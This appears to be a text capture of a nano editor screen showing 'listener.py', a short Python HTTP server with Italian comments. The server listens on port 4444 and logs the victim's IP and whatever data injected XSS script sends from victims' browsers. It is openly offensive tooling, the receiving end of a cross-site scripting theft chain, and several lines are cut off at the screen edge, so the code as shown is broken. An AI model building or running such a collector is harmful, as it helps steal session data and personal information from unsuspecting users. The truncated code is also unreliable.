 GNU nano 8.4 listener.py *
from http.server import BaseHTTPRequestHandler, HTTPServer
from urllib.parse import urlparse, parse_qs
import datetime
import os # Import per clear screen

class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
    def do_GET(self):
        self.send_response(200)
        self.send_header('Content-type', 'text/html')
        self.end_headers()
        self.wfile.write(b"OK") # Invia una risposta OK al browser

        parsed_path = urlparse(self.path)
        query_params = parse_qs(parsed_path.query)

        # Clear the screen for better readability (optional)
        # os.system('cls' if os.name == 'nt' else 'clear')

        print("--- Nuova richiesta XSS rilevata ---")
        print(f"Ora della richiesta (lato server): {datetime.datetime.now>
        print(f"IP della vittima: {self.client_address[0]}") # IP ricavat>
        print("Dati estratti tramite XSS (dal browser):")
        for key, value in query_params.items():
            # I valori di parse_qs sono liste, prendiamo il primo elemento
            print(f"  {key}: {value[0]}")
        print("-----------------------------------")

if __name__ == '__main__':
    server_address = ('0.0.0.0', 4444) # Ascolta su tutte le interfacce d>
    httpd = HTTPServer(server_address, SimpleHTTPRequestHandler)
    print(f"Server in ascolto su http://{server_address[0]}:{server_addre>
    print("In attesa di richieste XSS...")
    try:
        httpd.serve_forever()
    except KeyboardInterrupt:
        print("\nServer interrotto.")
        httpd.server_close()